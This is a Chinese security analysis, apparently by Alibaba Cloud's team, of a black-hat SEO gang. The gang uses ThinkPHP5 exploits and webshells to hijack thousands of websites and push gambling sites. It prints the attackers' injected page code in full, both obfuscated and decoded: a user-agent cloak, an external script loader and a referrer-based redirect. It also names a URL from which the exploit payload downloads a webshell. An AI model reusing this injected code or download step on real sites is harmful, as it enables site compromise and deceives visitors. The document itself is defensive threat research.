從入侵到變現——“黑洞”下的黑帽SEO分析

概述

由於網際網路入口流量主要被搜尋引擎佔據,網站在搜尋引擎中的排名直接影響到市場營銷效果,因此SEO服務應運而生。SEO(Search Engine Optimization)全稱為搜尋引擎優化,是指利用搜索引擎的規則提高網站在相關搜尋引擎內的自然排名。SEO服務分為兩種:一種是合法的技術手段,通過站內優化、站外優化、內容建設等合理手段提升網站排名;第二種是使用作弊手段快速提升網站在搜尋引擎內的排名,比如使用蜘蛛池、暗鏈、站群、客戶端劫持、服務端劫持等黑客技術手段,這種通常稱為黑帽SEO。

黑帽SEO服務的物件通常為非法的產品或網站。與合法的SEO技術服務相比,黑帽SEO的效果非常快速,能夠在短時間內提升排名進行快速推廣,且推廣的網站內容不受法律約束。黑客的主要目標是牟取非法的經濟利益,黑帽SEO是黑客快速變現的重要手段。在地下網路世界已經形成了一條完整的黑色產業鏈:黑客利用網站存在的安全漏洞,通過入侵手段獲取網站的控制權並植入後門,將後門出售給黑帽SEO運營者,黑帽SEO通過暗鏈、網站劫持等技術手段篡改網站內容,為黃、賭、賭等非法站點進行搜尋引擎推廣。

阿里雲安全團隊於近日跟蹤到了一個利用web漏洞入侵網站並通過劫持網站首頁進行批量SEO推廣的黑產團伙 。此黑產團伙控制網站數量巨大,推廣的網站多為非法的彩類網站,對網際網路產業存在巨大的危害。被入侵網站往往被植入多個後門,可被黑客重複利用,成為黑產的牟利工具,存在巨大的安全風險。該黑產團伙的上游黑客組織掌握了大量IP基礎設施,為了繞過安全防禦,每天使用數千個代理/秒撥IP進行瘋狂入侵。

由於該黑產團伙控制的外部連結域名註冊郵箱均為[email protected],因此我們將其命名為DaSheng。

被控制網站分佈



經過長期跟蹤發現,僅2019年1月到3月,該黑產團伙就控制並利用了至少12700個站點。從被植入暗鏈網頁的頂級域名分佈來看,".com"佔比最多,佔總數的72%。被植入暗鏈的網站存在為數不少的非營利組織/政府網站,絕大部分為地方性行業協會網站,但也有像中國XXX發展研究中、中國XXX發展聯盟等全國性協會網站。行業協會/政府網站具有較高公信力,黑帽SEO“傍”上這些網站能夠在搜尋引擎裡快速提高排名,但是釋出的“黃賭毒“資訊嚴重影響了網站的公信力。網站存在暗鏈也意味著存在嚴重的安全漏洞,如果不及時修復有可能引發重大的網路安全事件。

圖1:被劫持網站頂級域名分佈



圖2:某政府網站被植入暗鏈

黑帽SEO手法分析

該黑產團伙通過被入侵網站的webshell後門在網站首頁的頭部插入如下程式碼,該程式碼會修改頁面title、keywords、description,並判斷瀏覽者是否是百度搜索引擎,如果不是搜尋引擎則將網站titile修改為合法內容,以達到隱藏自己的目的:

<title>北京赛车官网开奖_北京赛车开奖网站【实时更新】</title> <meta name="keywords" content="北京赛车开奖结果,北京赛车开奖记录,北京赛车开奖网站,北京赛车开奖直播,北京赛车开奖直播平台,北京赛车官方开奖,北京赛车开奖结果记录"/> <meta name="description" content="北京赛车官方开奖网站【YY234.COM】,时时精准提供北京赛车开奖记录,北京赛车开奖视频,北京赛车开奖结果,北京赛车在线直播,打造全网最佳的北京赛车开奖直播平台"/> <script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="LEO YOUNG 李洋地板- By Orange NT"}</script> <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{})) </script>

被修改的內容通過HTML的ASCII編碼隱藏,還原後為常見的彩類關鍵詞:

titile:北京賽車官網開獎北京賽車開獎網站【實時更新】

keywords:北京賽車開獎結果北京賽車開獎記錄北京賽車開獎網站北京賽車開獎直播北京賽車開獎直播平臺北京賽車官方開獎北京賽車開獎結果記錄

description:北京賽車官方開獎網站【】時時精準提供北京賽車開獎記錄北京賽車開獎視訊北京賽車開獎結果北京賽車線上直播打造全網最佳的北京賽車開獎直播平臺第二段js指令碼是經過混淆編碼的,執行後得到新的js,並連結到黑產團伙控制的外部javascript

< script type = "text/javascript" > eval(function(p, a, c, k, e, d) {

e = function(c) {

return (c < a ?"": e(parseInt(c / a))) + ((c = c % a) > 35 ?String.fromCharCode(c + 29) : c.toString(36))

};

if (!''.replace(/^/, String)) {

while (c--) d[e(c)] = k[c] || e(c);

k = [function(e) {

return d[e]

}];

e = function() {

return '\\w+'

};

c = 1;

};

while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);

return p;

} ('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');', 29, 29, 'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'), 0, {})) < /script>

/執行後的js:

<script type="text/javascript" src="https://www.cpdas8.com/ylc.js"></script>該js程式碼會自動向百度站長平臺和360站長平臺推送網頁內容,並通過referrer判斷瀏覽者是否來自搜尋引擎,如果是則跳轉到真實的被推廣網站。

(function () {

/*百度推送程式碼*/

var bp = document.createElement('script');

bp.src = '//push.zhanzhang.baidu.com/push.js';

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

/*360推送程式碼*/

var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';

document.write('<script src="' + src + '" id="sozz"><\/script>');

})();

document.writeln("<script LANGUAGE=\"Javascript\">");

document.writeln("var s=document.referrer");

document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");

document.writeln("location.href=\"https://2019c2.com\";");

document.writeln("</script>");我們在搜尋引擎中搜索其推廣的暗鏈關鍵詞,可以看到多個被入侵的網站在搜尋引擎處在排名靠前的位置。

圖3:被黑帽SEO篡改的合法網站

攻擊向量



黑帽SEO團伙使用的webshell後門通常是由上游的黑客組織提供,經阿里雲安全團隊研究跟蹤到了DaSheng的最大“供貨商”。該黑客團伙從2019年1月份開始變得異常活躍,主要使用2018年爆發的2個Thinkphp5遠端程式碼執行漏洞,偶爾也會使用其它的web漏洞。根據其使用的webshell檔名和主要的入侵方式,我們將其命名為ThinkphpDD。



該團伙的攻擊payload中會從http://43.255.29.112/php/dd.txt下載惡意程式碼,該程式碼是一個webshell後門。通常入侵成功幾天之後就會被DaSheng黑產團伙利用,為了能夠長期控制站點,DaSheng會在被入侵網站的不同目錄植入多個webshell後門,該後門具備較強的免殺性。

圖4:被植入的webshell後門

黑客團伙使用的攻擊payload:

IP基礎設施



通常攻擊者使用的IP由於存在惡意攻擊行為會被IPS、防火牆等安全裝置攔截。ThinkphpDD為了繞過安全防護獲取最大的利益,使用了大量IP進行網路攻擊,從2019年1月開始每天使用幾千個IP進行攻擊。而且使用的IP複用率低,被該團伙利用過的IP已超過10萬個。使用過的IP絕大部分來自中國,佔比89%。結合阿里雲的代理IP威脅情報,至少有86%的IP是匿名代理或秒撥IP。可見該團伙為了獲取黑產利益投入巨大。

安全建議

1、使用者應及時更新服務,或修補網站漏洞,避免成為入侵的受害者;

2、使用者可對網站原始碼進行檢測,及時清理被植入的網站後門、惡意程式碼;

3、建議使用阿里雲安全的下一代雲防火牆產品,能夠及時阻斷惡意攻擊、配置智慧策略,能夠有效幫助防禦入侵;

4、對於有更高定製化要求的使用者,可以考慮使用阿里雲安全管家服務。購買服務後將有經驗豐富的安全專家提供諮詢服務,定製適合您的方案,幫助加固系統,預防入侵。

原文連結

本文為雲棲社群原創內容,未經